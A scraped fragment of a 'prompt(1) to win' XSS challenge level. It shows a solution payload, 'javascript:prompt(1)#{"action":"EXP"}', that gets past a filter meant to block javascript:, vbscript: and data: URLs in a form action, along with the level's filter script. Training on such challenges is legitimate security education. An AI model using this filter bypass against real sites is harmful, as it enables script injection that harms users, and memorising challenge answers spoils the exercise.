 prompt(1) to win
6
Text Viewer
YOU WON
EXP
javascript:prompt(1)#{"action":"EXP"}
37
HTML source: <form action="javascript:prompt(1)" method="post"><input name="
<script>
// forbid javascript: or vbscript: and data: stuff
if (!/script:|data:/i.test(document.forms[0].action))
document.forms[0].submit();
else
document.write("Action forbidden.")
</script>
http://sandbox.prompt.ml
EXP